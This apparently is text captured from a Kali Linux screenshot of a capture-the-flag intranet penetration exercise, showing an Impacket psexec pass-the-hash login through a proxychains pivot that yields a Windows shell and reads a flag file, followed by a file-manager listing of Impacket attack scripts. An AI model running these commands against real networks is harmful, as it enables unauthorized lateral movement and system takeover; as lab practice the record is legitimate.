 ┌──(root㉿kali-linux-2024-2)-[/media/…/attack/内网渗透/impacket-0.12.0/examples]
└─# proxychains python3 psexec.py administrator@172.22.4.45 -hashes "aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab" -codec gbk
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 47.92.4.8:1235 ... 172.22.4.45:445 ... OK
[*] Requesting shares on 172.22.4.45.....
[*] Found writable share ADMIN$
[*] Uploading file vjEefKzH.exe
[*] Opening SVCManager on 172.22.4.45.....
[*] Creating service aJrA on 172.22.4.45.....
[*] Starting service aJrA.....
[proxychains] Strict chain ... 47.92.4.8:1235 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 47.92.4.8:1235 ... 172.22.4.45:445 [!] Press help for extra shell commands
... OK
[proxychains] Strict chain ... 47.92.4.8:1235 ... 172.22.4.45:445 ... OK
Microsoft Windows [版本 10.0.17763.2928]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Windows\system32> type C:\Users\Administrator\flag\flag02.txt
flag02: flag{4630c3e8-4564-4d7a-b5b4-d767012d3998}
C:\Windows\system32>
Pictures
Devices
File System
T7mac
T7win
Network
Browse Network
findDelegation.py
Get-GPPPassword.py
GetADComputers.py
GetADUsers.py
getArch.py
GetLAPSPassword.py
GetNPUsers.py
getPac.py
getST.py
getTGT.py
GetUserSPNs.py
goldenPac.py
karmaSMB.py
keylistattack.py
kintercept.py
lookupsid.py
machine_role.py
mimikatz.py
mqtt_check.py
mssqlclient.py
mssqlinstance.py
net.py
netview.py
ntfs-read.py
ntlmrelayx.py
oceanzbz_z...